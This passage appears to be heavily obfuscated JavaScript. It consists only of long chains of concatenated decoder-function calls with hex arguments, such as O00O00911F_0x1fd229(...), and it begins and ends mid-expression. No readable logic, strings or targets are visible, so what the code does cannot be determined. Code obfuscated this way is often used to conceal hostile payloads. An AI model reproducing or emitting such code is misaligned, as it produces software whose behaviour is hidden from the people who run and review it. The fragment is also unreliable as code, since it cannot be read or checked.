1F_0x1fd229(0x4c4,0x163f,0xd27,0x12fc,0x193e)+O00O00911F_0x301314(0x443,-0xb9,-0x11f,0xf42,0xbde)+O00O00911F_0x301314(0x1528,0x1942,0xecd,0x981,0x1628)+O00O00911F_0x2a49d6(0x220a,0x18d4,0xd48,0xc4a,0x140d)+O00O00911F_0x2a49d6(0x1422,0x18d4,0x24d9,0x164f,0x1e55)+O00O00911F_0x96d9cf(0x1792,0x1bd0,0x1a1d,0x1630,0x20b0)+O00O00911F_0xbc3d7d(0x530,0x7d0,-0x68,0x1f7,-0x2c1)+O00O00911F_0x1fd229(0xc6c,0x9,0xa5e,0x16e9,0xfd7)+O00O00911F_0x1fd229(0x195f,0x189f,0x1ccf,0x1e42,0x2ab0)+O00O00911F_0xbc3d7d(0x1681,0xcc5,0x110a,0x856,0x10d3)+O00O00911F_0x301314(0x12dd,0xd02,0x6f9,0x1391,0x112c)+O00O00911F_0x2a49d6(0x16e5,0x186e,0x23bc,0x1e05,0x19f5)+O00O00911F_0x96d9cf(0x1464,0x987,0x12cc,0x13cf,0x1f60)+O00O00911F_0x1fd229(0x4e4,0x4aa,0x742,0xb8c,-0x65d)+O00O00911F_0x1fd229(0xaeb,0x845,0x12af,0x187c,0xff9)+O00O00911F_0x2a49d6(0xf9a,0x164b,0x161e,0x1962,0x17c4)+O00O00911F_0xbc3d7d(0x3c8,0xa64,0x1269,0x1d9,0x75c)+O00O00911F_0x2a49d6(0x19d2,0xd8d,0x2fb,0x11cf,0x47b)+O00O00911F_0x96d9cf(0x16f2,0x1d49,0xee3,0x1366,0x1af0)+O00O00911F_0x1fd229(0x15e8,0x1875,0x1ccf,0x1d3f,0x20d6)+O00O00911F_0x1fd229(0x1461,0x1b6a,0xd3c,0x195a,0x1aff)+O00O00911F_0x2a49d6(0xa69,0x7a0,-0x579,0x122e,0xe02)+O00O00911F_0x301314(0x9d4,0x3fd,0x12ff,-0x300,0x13bb)+O00O00911F_0x2a49d6(0xb07,0x562,0xaa2,0x80f,0x510)+O00O00911F_0x301314(0x196f,0xb31,0x235e,0x1ef6,0x145f)+O00O00911F_0x1fd229(0x2483,0xdb8,0x16ef,0x164d,0x1bc5)+O00O00911F_0x96d9cf(0x1a01,0x16f1,0x1a26,0x1706,0x12b2)+O00O00911F_0x96d9cf(0x222,-0x17b,-0x525,0x85a,0xb1f)+O00O00911F_0x301314(0x12dd,0xd10,0xc63,0xcd3,0x1e7d)+O00O00911F_0x96d9cf(0x172c,0x1f82,0x1ed2,0x15fc,0x132d)+O00O00911F_0x1fd229(0x195d,0x17ad,0x19a1,0x2541,0x1c65)+O00O00911F_0x301314(-0x2,0x8ad,0x887,-0xc,0x923)+O00O00911F_0xbc3d7d(0x932,0xe6e,0x3ec,-0x3eb,0x1761)+O00O00911F_0xbc3d7d(0x16a4,0x1878,0x250b,0x1988,0xf3e)+O00O00911F_0x301314(0x1c1,-0xdd,0xed7,-0xadb,0x138)+O00O00911F_0xbc3d7d(0xb26,0x12b6,0x6fa,0x7af,0xa0f)+O00O00911F_0x96d9cf(0x1487,0x219c,0x138e,0x1f8a,0x1be5)+O00O00911F_0xbc3d7d(0x1647,0x8a5,0x247a,0x1983,0x10c6)+O00O00911F_0xbc3d7d(0x16e7,0x2489,0xb1b,0x1ef2,0x1fe8)+O00O00911F_0x1fd229(0x1cd0,0x868,0x110e,0x98b,0x521)+O00O00911F_0xbc3d7d(0x884,0x44b,0x1587,0x1332,0x802)+O00O00911F_0x301314(0x1287,0x1433,0x552,0x14e0,0xf05)+O00O00911F_0x1fd229(0x26c6,0xeed,0x1bd9,0x1834,0x1f14)+O00O00911F_0x1fd229(0x2951,0xe1a,0x1c2b,0x1643,0x28b6)+O00O00911F_0x96d9cf(0x122f,0xb5c,0x12b5,0x1aa0,0x16c4)+O00O00911F_0xbc3d7d(0x635,0xa01,0x149e,-0x653,0x8b5)+O00O00911F_0x96d9cf(0x521,0x1405,-0x530,0xb99,-0x6e5)+O00O00911F_0x2a49d6(-0x8d8,0x547,0x140,0x1091,0x10d)+O00O00911F_0x96d9cf(0x14f5,0xa04,0x736,0x15f5,0xe68)+O00O00911F_0x96d9cf(0xb5d,0x14e1,-0xe1,0xa42,0x734)+O00O00911F_0x301314(0x9f2,0xeee,0x11ef,0x54,-0x34c)+O00O00911F_0x2a49d6(0xce2,0x1796,0x1f26,0x1d87,0xbff)+O00O00911F_0x2a49d6(0x50,0x9c1,0x5dd,0x95b,0xc15)+O00O00911F_0x1fd229(0x177f,0x11a6,0x157d,0x19f7,0x14c5)+O00O00911F_0x96d9cf(0x84a,0xf84,0x221,0x15dc,0x153)+O00O00911F_0x1fd229(0x653,-0x252,0x8af,0x1713,0x1a5)+O00O00911F_0xbc3d7d(0x53,-0x367,-0x2c2,0xc4,-0x54e)+O00O00911F_0x2a49d6(-0xaaf,0x3df,0xe45,-0x7e0,-0x99e)+O00O00911F_0xbc3d7d(0x50d,-0x3a1,-0x828,-0x3fd,0x106f)+O00O00911F_0x1fd229(0xb93,0x1131,0x1a32,0x1e57,0x15d2)+O00O00911F_0x2a49d6(0x1a81,0x1a4f,0xc01,0x1e1b,0x1661)+O00O00911F_0x96d9cf(0x1436,0xed5,0x17c5,0x1349,0xe40)+O00O00911F_0x2a49d6(0xd9,0xb02,0x9e8,0x669,0xc02)+O00O00911F_0xbc3d7d(0xa10,0x1083,0xed9,0x6c2,0x4fd)+O00O00911F_0x96d9cf(0xe52,0xc6d,0xbf,0x1474,0x702)+O00O00911F_0xbc3d7d(0x13a,-0x538,-0xd08,0x905,-0x250)+O00O00911F_0x301314(0x39a,0xedf,-0x9ff,-0x2ac,-0x2db)+O00O00911F_0x2a49d6(0x2d,0xc5b,0x16b5,-0xbb,0x1096)+O00O00911F_0x96d9cf(0x1597,0x23dd,0x222f,0x6d2,0x13d1)+O00O00911F_0x1fd229(0x2412,0x1b2f,0x2237,0x152b,0x1ed6)+O00O00911F_0x96d9cf(0x1b3,0x191,-0x362,0x260,0x7e6)+O00O00911F_0xbc3d7d(0xbda,0xe55,0x1078,0x688,0x430)+O00O00911F_0x96d9cf(0x1cb2,0x145c,0x2b82,0x201e,0x1d3f)+O00O00911F_0x96d9cf(0x1610,0x947,0xacc,0x15df,0x19e2)+O00O00911F_0x2a49d6(-0x5f8,0x6f4,0x69e,0x107f,0xa81)+O00O00911F_0xbc3d7d(0x1698,0xa32,0xd0b,0xfd4,0xfa3)+O00O00911F_0x1fd229(0x22c8,0x1129,0x1a78,0x16f5,0x26a2)+O00O00911F_0x1fd229(0xfb7,0xe4e,0x1bf2,0x1098,0x1529)+O00O00911F_0xbc3d7d(0x144a,0x8e3,0x7e3,0x1187,0x173c)+O00O00911F_0x1fd229(0x26fb,0x2256,0x1e4a,0x217b,0x18e2)+O00O00911F_0x301314(0x12af,0x9d0,0x659,0x1ed0,0xd59)+O00O00911F_0x1fd229(0xfc0,0x12a6,0x633,-0x3cd,-0x9e)+O00O00911F_0x1fd229(0x255e,0xb4d,0x1875,0x1d8c,0x121f)+O00O00911F_0x1fd229(0x4b1,0x5fd,0x139f,0x1b2c,0xf5f)+O00O00911F_0x301314(0x39a,0x5ad,-0x51,-0x69a,-0x77d)+O00O00911F_0x96d9cf(0xb19,0x10bc,0xfa2,0x978,0x1835)+O00O00911F_0x1fd229(0x1493,0x167b,0x1ad4,0x2778,0xe58)+O00O00911F_0x2a49d6(0x2b0f,0x1e3c,0x10fa,0x2482,0x2396)+O00O00911F_0x301314(0x1288,0x1992,0x735,0x1a00,0x887)+O00O00911F_0x301314(0x1122,0x1eaa,0xff3,0x5a1,0x161b)+O00O00911F_0xbc3d7d(0x1a9b,0x112c,0x1886,0x229c,0x1712)+O00O00911F_0x1fd229(0xfcc,0x5ba,0xfff,0x1afe,0xf19)+O00O00911F_0xbc3d7d(0x1345,0x5ec,0x1911,0x1233,0x15b4)+O00O00911F_0x1fd229(0x1a78,0x129e,0xd3c,0x1168,0x913)+O00O00911F_0x96d9cf(0x7b8,0xde1,0x144c,0x1106,0x13db)+O00O00911F_0x1fd229(0x26b1,0x28f8,0x221e,0x2a64,0x22f4)+O00O00911F_0x301314(0x305,-0x1cb,0x944,0x20a,0xc30)+O00O00911F_0x2a49d6(-0x898,0x4bd,0xf7d,-0x17e,0xa77)+O00O00911F_0x2a49d6(-0x3b4,0x70c,0x11a5,0x102a,0xdf5)+O00O00911F_0x301314(0x1528,0x714,0x1424,0x19ee,0x221a)+O00O00911F_0x1fd229(0x2418,0xfac,0x1b91,0x279a,0x1554)+O00O00911F_0x96d9cf(0x87f,-0x581,-0x349,0x5b4,0x901)+O00O00911F_0x301314(0xda3,0xe17,0x1536,-0x55,0x125)+O00O00911F_0x2a49d6(0x12b9,0x1931,0x1984,0xd2e,0xdd5)+O00O00911F_0x1fd229(0x19b5,0xb9c,0x14a3,0x1cef,0x18e6)+O00O00911F_0xbc3d7d(0x174e,0xc15,0x968,0x10d0,0x11c4)+O00O00911F_0x2a49d6(0x1e51,0x19b3,0x120d,0x162e,0x1530)+O00O00911F_0x96d9cf(0x1007,0xe7b,0x1422,0x6cc,0x8fd)+O00O00911F_0x2a49d6(0x12a4,0x15a6,0x1a40,0x1aa2,0x19ba)+O00O00911F_0xbc3d7d(0x707,0xb4c,-0x612,0x191,0x133d)+O00O00911F_0xbc3d7d(0x5b3,0x136e,-0x7ef,0x1029,-0x540)+O00O00911F_0x301314(0x14e3,0x1c5a,0x11f5,0x1298,0x1c30)+O00O00911F_0x96d9cf(0xd83,0x1525,0xde4,0x144,0xa5b)+O00O00911F_0xbc3d7d(0x1a83,0x1002,0x2191,0x191d,0x1de4)+O00O00911F_0x2a49d6(0x2523,0x18d4,0x11e0,0x2774,0x11a1)+O00O00911F_0x96d9cf(0x14f5,0x2347,0x218b,0x1b80,0x6be)+O00O00911F_0x301314(0x1786,0x2513,0x1c75,0x1b9d,0xcfd)+O00O00911F_0x301314(0x12af,0x3d9,0x1787,0x1998,0xe4b)+O00O00911F_0x301314(0x938,0x685,0x7d,-0x506,0x675)+O00O00911F_0x301314(0x1988,0x1e45,0x19c7,0xf3a,0xb15)+O00O00911F_0x96d9cf(0x14ab,0xf12,0x225c,0x829,0x1d06)+O00O00911F_0x96d9cf(0xbd1,0xb2a,0x145,0xe31,0xc5c)+O00O00911F_0x96d9cf(0x158c,0x2377,0x1066,0x1586,0x1b4c)+O00O00911F_0x301314(0x195d,0x18d8,0xae2,0x1b7f,0x154f)+O00O00911F_0xbc3d7d(0x754,0x1226,0xef4,-0x778,-0x603)+O00O00911F_0x96d9cf(0x7b8,0x97a,0x3ac,-0x50b,0x13ef)+O00O00911F_0x1fd229(0x2dff,0x146b,0x221e,0x21af,0x1895)+O00O00911F_0x301314(0xa4e,-0x374,0x120b,0x1371,0xe3a)+O00O00911F_0x1fd229(0x188f,0x21b9,0x1ce6,0x24a1,0x1363)+O00O00911F_0x301314(0x184,0x1005,-0x88b,0x2b0,0x56d)+O00O00911F_0x96d9cf(0x17f9,0x154d,0x1cdc,0xa95,0x1221)+O00O00911F_0x2a49d6(0x122e,0xc65,-0x1e7,0xf29,0x6d3)+O00O00911F_0x1fd229(0x188a,-0x173,0xa5e,0x430,0x1763)+O00O00911F_0x2a49d6(0x1888,0xc5b,-0x80,0xfa4,0xf2f)+O00O00911F_0x301314(0x1410,0x1716,0xad3,0x1b8a,0x19c9)+O00O00911F_0x2a49d6(0x10aa,0x1e3c,0x1f07,0x1fb4,0x1c2e)+O00O00911F_0x2a49d6(0x817,0xdc8,0x81e,0xdad,0x858)+O00O00911F_0x301314(0x32d,-0xaec,0x1183,-0x160,-0x7da)+O00O00911F_0x1fd229(0x1ded,0xe0d,0x1a82,0x1f86,0x2110)+O00O00911F_0x1fd229(0x884,0xa96,0x13e7,0x200a,0xb4d)+O00O00911F_0x2a49d6(0x232a,0x15a6,0x1fe8,0x16ca,0x1606)+O00O00911F_0x301314(0x138c,0x12c8,0xd03,0x1a92,0xe7b)+O00O00911F_0x301314(0x1705,0x179b,0x189d,0x2570,0xbda)+O00O00911F_0xbc3d7d(0x1c4d,0x2253,0x1562,0x1043,0x141f)+O00O00911F_0xbc3d7d(0x79c,0xe96,0xebc,-0x19,0x121c)+O00O00911F_0x1fd229(0x1169,0x172a,0x99c,0x7d3,-0x3e0)+O00O00911F_0x2a49d6(0x110a,0x567,0x124,-0x548,0xbe1)+O00O00911F_0x1fd229(0x1570,0x21fd,0x1cd1,0x2bb8,0x20ee)+O00O00911F_0x1fd229(0x149a,0x1313,0xd3c,0xe27,0x9f)+O00O00911F_0x2a49d6(0x1325,0x8fa,0x38a,0x1202,-0x1a7)+O00O00911F_0x2a49d6(0x1c81,0x1e23,0x2661,0x21a1,0x1b63)+O00O00911F_0x2a49d6(0x2c6e,0x1da8,0x17c3,0x1367,0x1d32)+O00O00911F_0x301314(0xccb,0x116f,0x1478,0x1724,0x97e)+O00O00911F_0x301314(0x58a,0x13cb,0xe66,0x192,0xc4a)+O00O00911F_0x96d9cf(0x10ee,0x1fb3,0x110e,0x1871,0x32f)+O00O00911F_0x96d9cf(0x14f5,0x649,0x12d7,0xd94,0xcbb)+O00O00911F_0x96d9cf(0x190d,0xa8e,0x134f,0xbd3,0x22ff)+O00O00911F_0xbc3d7d(0x138b,0x8bd,0x2215,0x136c,0x1808)+O00O00911F_0xbc3d7d(0x737,0x6e1,-0x463,0x6b6,0xd51)+O00O00911F_0x1fd229(0x77d,0xac1,0x1095,0xe26,0x1ebf)+O00O00911F_0xbc3d7d(0x1a86,0xf1e,0x1265,0xc0e,0xfbd)+O00O00911F_0x301314(0x66,-0x48e,-0x267,0xe5e,-0x68b)+O00O00911F_0x2a49d6(0x10ee,0x3c3,0x68,0x101b,0x1064)+O00O00911F_0x96d9cf(0x36b,0xaa8,0x6,-0x507,0xb4c)+O00O00911F_0x301314(0x7c6,0x1476,-0x46a,-0x416,0xf8b)+O00O00911F_0x1fd229(0x1dc1,0x2421,0x201e,0x2c99,0x2a26)+O00O00911F_0x96d9cf(0x1511,0xfab,0xa62,0xd2e,0xa1b)+O00O00911F_0x96d9cf(0x8e3,0x13e8,0xa0e,0x1b,0xd19)+O00O00911F_0xbc3d7d(0x1a83,0x2916,0x22b9,0x2592,0x1d23)+O00O00911F_0x1fd229(0x272e,0x2708,0x1ccf,0x1670,0x1c5e)+O00O00911F_0x2a49d6(0x126d,0x7de,0xbb1,0x1127,0x15a1)+O00O00911F_0xbc3d7d(0x961,0x144e,0x149b,0x1491,0xdc1)+O00O00911F_0x2a49d6(0x961,0x1040,0xd25,0x13d1,0x19b8)+O00O00911F_0x2a49d6(-0x6e7,0x769,0x13d0,0x862,0x13da)+O00O00911F_0xbc3d7d(0x894,0x550,0x8c2,-0x136,0x46c)+O00O00911F_0x301314(0x1338,0x21ed,0x1591,0x12ec,0x14b3)+O00O00911F_0xbc3d7d(0x1321,0x1012,0x1146,0x1023,0x1d07)+O00O00911F_0xbc3d7d(0x58f,0x6de,-0x72b,-0x3d5,-0x2e2)+O00O00911F_0x2a49d6(0x792,0x1234,0x566,0x1f2e,0x73e)+O00O00911F_0x2a49d6(0x10f7,0x18d4,0x222b,0x1726,0xb99)+O00O00911F_0x1fd229(0x1dbf,0x1556,0x1ccf,0x168b,0x12b7)+O00O00911F_0x96d9cf(0x13cc,0xdb8,0x70f,0x178f,0x15f8)+O00O00911F_0x1fd229(0x1320,0x20d1,0x1df3,0x16ae,0x2136)+O00O00911F_0x2a49d6(0x1671,0x12a5,0xc34,0x13e2,0x11cb)+O00O00911F_0x96d9cf(0x17e9,0x235d,0x1287,0x1ebe,0x200f)+O00O00911F_0xbc3d7d(0x1134,0x1fc4,0x1475,0x29a,0x1bc6)+O00O00911F_0x301314(0x160b,0x1a9b,0xfc6,0x22bc,0xcf8)+O00O00911F_0xbc3d7d(0x1a39,0x1377,0x1e7f,0x1fe2,0x2432)+O00O00911F_0x96d9cf(0x172c,0x1691,0x1d3c,0x19ab,0x99a)+O00O00911F_0x1fd229(0x1476,0x20ed,0x19a1,0x10fa,0x172f)+O00O00911F_0x96d9cf(0x763,-0x78d,0x1084,0xac1,0x243)+O00O00911F_0x301314(-0x177,0x4c1,0x6fe,0xbdd,-0xdde)+O00O00911F_0x96d9cf(0x685,0x374,0x83f,-0x508,0x798)+O00O00911F_0x2a49d6(0x26d,0x663,0x5dc,0x4c5,-0x376)+O00O00911F_0x96d9cf(0x6b3,0x12a,0x1303,0x81,-0xf7)+O00O00911F_0x1fd229(0x276a,0x267a,0x1909,0x16ee,0x250a)+O00O00911F_0xbc3d7d(0xabe,0x1262,0xdd,0x433,-0x126))+(O00O00911F_0x1fd229(0x193d,0x1fde,0x1467,0x1f6d,0x10f2)+O00O00911F_0x301314(0x26e,0xac2,-0x549,0x4ce,-0x861)+O00O00911F_0x96d9cf(0x1b1a,0x2316,0x180d,0x1256,0x25c2)+O00O00911F_0xbc3d7d(0x1b8a,0x1cae,0x1703,0x1161,0x2640)+O00O00911F_0x1fd229(0x2064,0x1047,0x197f,0x2761,0xd80)+O00O00911F_0x301314(0x12dd,0x18b4,0x1cfb,0xa0a,0x2194)+O00O00911F_0x2a49d6(-0x1dc,0x941,-0x16b,0x173,-0x4fd)+O00O00911F_0x96d9cf(0x1074,0x2db,0x8d9,0x175b,0x518)+O00O00911F_0x96d9cf(0x181f,0x1d83,0x251e,0xc87,0x24a5)+O00O00911F_0x96d9cf(0x1055,0xd52,0x648,0x1620,0xb8e)+O00O00911F_0x2a49d6(0x1db2,0x18d4,0x251e,0xf8b,0x1cdc)+O00O00911F_0x2a49d6(0x1d76,0x1796,0x2558,0x14d7,0x2623)+O00O00911F_0x301314(0xbe1,0x13f,0x152f,0x1351,0x169f)+O00O00911F_0xbc3d7d(0x14ec,0xe23,0x1266,0x1895,0x2214)+O00O00911F_0x96d9cf(0x1cfa,0x203e,0x1fa1,0x2356,0x1236)+O00O00911F_0xbc3d7d(0x1364,0xf59,0x1e3e,0xe0a,0x1c14)+O00O00911F_0x301314(0x1122,0x191c,0x741,0x72a,0x1610)+O00O00911F_0x1fd229(0x15b7,0x2e0c,0x2083,0x1624,0x1377)+O00O00911F_0x1fd229(0x7b5,0x181f,0xfff,0xcc4,0x4c9)+O00O00911F_0x96d9cf(0x13f0,0x1931,0x1fc7,0x1ea3,0x135d)+O00O00911F_0x301314(0x15a5,0xf72,0xd67,0x16c4,0x23ea)+O00O00911F_0x1fd229(0x23a8,0x146c,0x19a1,0xbeb,0xb9e)+O00O00911F_0x96d9cf(0x1adb,0x2547,0x2946,0x19e1,0x204a)+O00O00911F_0xbc3d7d(0x3c1,0x382,-0x895,0x9,-0x547)+O00O00911F_0x1fd229(0x5eb,0x13ee,0x1383,0xba6,0xb39)+O00O00911F_0xbc3d7d(0x732,0xae,0x14fb,0xa79,0x3a5)+O00O00911F_0xbc3d7d(0x11b1,0x16c9,0x7ed,0x11f5,0x1660)+O00O00911F_0xbc3d7d(0xab2,0xf93,0x1b9,0xd80,0xe67)+O00O00911F_0x301314(0x16c4,0x1b61,0xc75,0x1f09,0xd1b)+O00O00911F_0xbc3d7d(0x6fe,0x3ad,0x12fe,-0x49d,0xf22)+O00O00911F_0x1fd229(0x2254,0xf05,0x13a0,0x535,0x1642)+O00O00911F_0x1fd229(0x1aef,0x20fe,0x221e,0x2d7a,0x2591)+O00O00911F_0x301314(0x17c4,0x25b3,0x19e4,0x1b46,0xc76)+O00O00911F_0xbc3d7d(0x166e,0x156e,0x874,0x1965,0x1e8a)+O00O00911F_0x1fd229(0x1974,0xf94,0x17ea,0xf1a,0x268e)+O00O00911F_0x96d9cf(0x1c8c,0x1220,0x10d8,0x146f,0x1876)+O00O00911F_0x96d9cf(0x1bc0,0x1b49,0xd20,0x1960,0x1a56)+O00O00911F_0x96d9cf(0x188c,0x1a94,0x1759,0x25ff,0xdf9)+O00O00911F_0xbc3d7d(0x313,-0x580,-0xb6a,0x7ae,-0xb29)+O00O00911F_0x301314(0x5c9,-0x457,0xeaa,-0x515,-0x488)+O00O00911F_0xbc3d7d(0xe7d,0x935,0x53e,0x4af,0xa4a)+O00O00911F_0xbc3d7d(0x13c8,0x20dc,0x10e8,0x1e21,0x767)+O00O00911F_0x96d9cf(0x56,0x9ef,-0x8d6,-0x1d0,0xb0a)+O00O00911F_0xbc3d7d(0x18ef,0x1211,0x1cfc,0x225a,0x14b5)+O00O00911F_0xbc3d7d(0x851,0x16bf,0x109b,0xcc3,0xde7)+O00O00911F_0x96d9cf(0x1b2e,0x26ab,0x1424,0x17ee,0xcf7)+O00O00911F_0x301314(0x160b,0x8dd,0x1b03,0xeba,0x18fc)+O00O00911F_0x301314(0x5d8,0x62d,-0x558,0x897,-0x537)+O00O00911F_0x2a49d6(0x258d,0x1b0c,0x1ea2,0x20b6,0x18b5)+O00O00911F_0x96d9cf(0x1c20,0x2a7d,0x1f9e,0x1d74,0x21cb)+O00O00911F_0x1fd229(0x253f,0x1e6d,0x1a0c,0x1fc2,0xe92)+O00O00911F_0xbc3d7d(0x13b9,0x1e68,0x2165,0x1f10,0x982)+O00O00911F_0x301314(0x19c4,0x19f3,0x2360,0x1ae4,0x2752)+O00O00911F_0x96d9cf(0x14d3,0x1cd1,0x1dce,0x1a1f,0x922)+O00O00911F_0x96d9cf(0x5b0,-0x728,0x125c,0x1a3,0xeca)+O00O00911F_0x301314(0x1a2b,0xf23,0x26ec,0x20ec,0x19a7)+O00O00911F_0x301314(0x13c9,0x18ce,0x13e5,0x1847,0x1a5f)+O00O00911F_0x2a49d6(0x821,0x593,0xa32,0x5d2,0x9c3)+O00O00911F_0x1fd229(0x18e5,0x2ea0,0x20fd,0x18c4,0x138d)+O00O00911F_0x301314(0x152e,0xb00,0x135d,0x704,0x1aad)+O00O00911F_0x2a49d6(0xd8c,0x18d4,0x1126,0xa72,0xd50)+O00O00911F_0x96d9cf(0x547,-0x6f,-0x941,-0x8f3,0xf70)+O00O00911F_0x301314(0x162e,0x1437,0xed7,0x1dbf,0x1ccf)+O00O00911F_0x301314(0x1096,0xe37,0x89c,0xf14,0xaea)+O00O00911F_0x2a49d6(0x155f,0x1af8,0x23ff,0x1a8b,0x2728)+O00O00911F_0x301314(0xcc1,0xc96,0x146f,0xa6a,0x1090)+O00O00911F_0xbc3d7d(0x16e7,0x1a17,0x816,0x2403,0x1ecb)+O00O00911F_0x301314(0x647,0xefa,0x823,0xc1b,0x9bc)+O00O00911F_0xbc3d7d(-0x3f,-0x1d4,0x2c9,-0x347,0x7e5)+O00O00911F_0x301314(0x375,0x429,0xd05,0x5eb,0x8c)+O00O00911F_0x301314(0xcd,-0x59c,0x9ee,0x31d,-0xe5)+O00O00911F_0x1fd229(0x855,0x95,0xeee,0x1ceb,0x5cc)+O00O00911F_0x2a49d6(0xcfc,0xf8a,0x39c,0x1aec,0x15e4)+O00O00911F_0xbc3d7d(0x16e7,0x996,0x979,0x2033,0x1c15)+O00O00911F_0x96d9cf(0x1336,0x1a20,0x583,0x1c03,0x1373)+O00O00911F_0x301314(0x176d,0x9a9,0x1927,0x2340,0x1d61)+O00O00911F_0x301314(0xd32,0xad7,0x155a,0x180c,0x9c1)+O00O00911F_0x2a49d6(0x1dac,0x14d5,0x746,0x6b8,0x1075)+O00O00911F_0x1fd229(0x174e,0x471,0xd6b,0xaed,0x107a)+O00O00911F_0x301314(0x1b9b,0x1904,0xf58,0x2869,0x1dd9)+O00O00911F_0x301314(0x1771,0x166b,0x2331,0x23e8,0x13c3)+O00O00911F_0x2a49d6(0x28a7,0x1cdc,0xf87,0x2ad2,0xfc9)+O00O00911F_0x1fd229(0x955,0x173c,0xb21,0xe0a,0x18a2)+O00O00911F_0xbc3d7d(0x692,0x1521,-0x2d9,0x13e4,0x1453)+O00O00911F_0x301314(0x12dd,0x1dc9,0x1213,0x1643,0x1094)+O00O00911F_0x301314(0x678,-0x679,-0x816,0x102,-0x44)+O00O00911F_0xbc3d7d(0x106c,0x1a51,0x908,0x17d5,0x200)+O00O00911F_0x301314(0x1acd,0x1941,0x1a40,0x137a,0x14b3)+O00O00911F_0x301314(0xfe7,0x10b6,0x95b,0x1142,0x71a)+O00O00911F_0x301314(-0x167,-0xf61,-0x8de,-0x1f1,-0x55e)+O00O00911F_0x1fd229(0x446,0x1135,0x4ae,-0x9f1,0xda2)+O00O00911F_0x96d9cf(0x9b6,0xe98,0x180c,0x4aa,-0x99)+O00O00911F_0x2a49d6(0x18b1,0x1529,0x16df,0x883,0x1f9d)+O00O00911F_0xbc3d7d(0xaa0,0xcfe,-0x1ed,0x3c4,-0x33f)+O00O00911F_0xbc3d7d(0x145d,0x778,0x21b5,0xe53,0x2171)+O00O00911F_0xbc3d7d(0x16e7,0xe5b,0x2373,0x1024,0x1fec)+O00O00911F_0x96d9cf(0x17e,0x2d4,0xd3b,0x57b,0xc67)+O00O00911F_0xbc3d7d(0x157a,0x1755,0xad2,0xfc3,0x2024)+O00O00911F_0x1fd229(0x4a5,0xe4a,0xa39,0x2,0x118a)+O00O00911F_0x301314(0x1a70,0x1a5c,0x207d,0x15fb,0x1710)+O00O00911F_0x1fd229(0x339,0xcd0,0xd9c,0x37d,0xb67)+O00O00911F_0xbc3d7d(0x160a,0x2184,0xf65,0x138c,0x12e0)+O00O00911F_0x2a49d6(0x1587,0x18d4,0x25c9,0x150f,0x17b0)+O00O00911F_0xbc3d7d(0x8ee,0xa55,-0x581,-0x202,0xc8a)+O00O00911F_0x1fd229(0x135f,0xd02,0xcb8,0x406,0x728)+O00O00911F_0xbc3d7d(0xb12,0x10af,0x828,0xe6c,0x7a3)+O00O00911F_0x1fd229(0x1175,-0x355,0x493,-0x3ca,-0x727)+O00O00911F_0x301314(0x2f1,-0x6f5,0x51e,-0x408,-0x531)+O00O00911F_0x96d9cf(0x521,0x97c,0x5b3,0xad2,0x8c2)+O00O00911F_0xbc3d7d(0x16e7,0x1c88,0x1387,0xcc1,0xed1)+O00O00911F_0x96d9cf(0xbbd,0x348,0x14b0,0xb4c,0x16f)+O00O00911F_0x2a49d6(0x2384,0x19ed,0x1db2,0x1f88,0xbae)+O00O00911F_0x1fd229(0x1498,0x3f3,0x9b5,0xae6,0x78f)+O00O00911F_0x2a49d6(0x6f5,0x663,-0x1d4,0x10e6,0xd62)+O00O00911F_0x301314(0x160b,0xcbf,0x1833,0x1ccb,0x11b6)+O00O00911F_0x96d9cf(0x1431,0xbd9,0xc39,0xca1,0x1b64)+O00O00911F_0x1fd229(0x24cf,0x2161,0x1e4c,0x18bf,0x17c2)+O00O00911F_0x96d9cf(0xea8,0x46c,0x592,0x4c9,0x290)+O00O00911F_0x1fd229(0x21be,0x1228,0x1ccf,0x1344,0x2831)+O00O00911F_0xbc3d7d(0x16e7,0x1126,0x14c6,0x1b7e,0x1185)+O00O00911F_0x301314(0x1501,0x12d9,0x76d,0x1653,0x7af)+O00O00911F_0xbc3d7d(0xeb4,0x1039,0x1d8d,0x246,0x960)+O00O00911F_0x96d9cf(-0x8f,-0x714,0x917,0xb84,-0xafd)+O00O00911F_0x96d9cf(0x1334,0x1ab5,0x113e,0x163d,0x1c74)+O00O00911F_0x96d9cf(0x1792,0x22fb,0xc0a,0x17fa,0xc37)+O00O00911F_0x2a49d6(0x1fad,0x18d4,0x1c9e,0x212e,0x1641)+O00O00911F_0x96d9cf(0x8f7,0xc21,0x58f,0xb30,0x1c)+O00O00911F_0xbc3d7d(0x71c,0xccf,0xf1a,-0x51a,-0x6c9)+O00O00911F_0xbc3d7d(0x7d7,-0x3e0,0x120c,0x108d,0x1108)+O00O00911F_0xbc3d7d(0x1d,0x52d,0xa24,-0x604,-0x277)+O00O00911F_0x2a49d6(0xf83,0x18d4,0x2151,0x113b,0x2445)+O00O00911F_0x96d9cf(0x17f7,0x127a,0xf11,0xaee,0x2463)+O00O00911F_0x1fd229(0x69f,0x18c0,0xdd0,0x4a6,0x827)+O00O00911F_0xbc3d7d(0x1466,0x9a1,0x1ceb,0x851,0x1df5)+O00O00911F_0x301314(-0x167,0x28e,-0x778,-0xd97,-0x6e8)+O00O00911F_0xbc3d7d(0x13b9,0x734,0x95f,0xd09,0xe02)+O00O00911F_0xbc3d7d(0x16e7,0x1585,0xa55,0x2482,0x16e3)+O00O00911F_0x1fd229(0x1fb9,0x214c,0x1762,0xf54,0x1912)+O00O00911F_0x96d9cf(0x106a,0x77d,0x1ce3,0x1282,0x18a1)+O00O00911F_0x96d9cf(0x1511,0x1ac1,0xbd8,0xe93,0x21fb)+O00O00911F_0x2a49d6(0x1953,0x19ad,0xdeb,0x1935,0x12ed)+O00O00911F_0x301314(-0xbf,-0x6b5,-0x6aa,0x817,0x86c)+O00O00911F_0xbc3d7d(0x16e7,0xc68,0x1de0,0x11b5,0x1c0e)+O00O00911F_0x96d9cf(0x17f7,0x1c07,0x121b,0x1a35,0x1eb1)+O00O00911F_0x301314(-0x231,-0xfe3,-0x582,0x31f,0xe5)+O00O00911F_0x96d9cf(0x7c7,0xe32,0x870,0x197,0x9d3)+O00O00911F_0xbc3d7d(0xd35,0x1890,0x1d7,0x378,0x13a4)+O00O00911F_0xbc3d7d(0x1289,0x4b4,0x1102,0x1ee5,0x16e7)+O00O00911F_0x2a49d6(0x1122,0x18d4,0x168f,0xccb,0xa51)+O00O00911F_0x96d9cf(0xffe,0x1526,0xd15,0x8d5,0x176)+O00O00911F_0x301314(0x160b,0x21fa,0x15c1,0x196b,0x16ec)+O00O00911F_0xbc3d7d(0x5f1,0x17d,0x9ec,0x39d,0x9e4)+O00O00911F_0x2a49d6(0x1f4d,0x191a,0x1274,0x2065,0x262d)+O00O00911F_0xbc3d7d(0x1841,0x9fb,0x267d,0x1c74,0xcab)+O00O00911F_0x2a49d6(0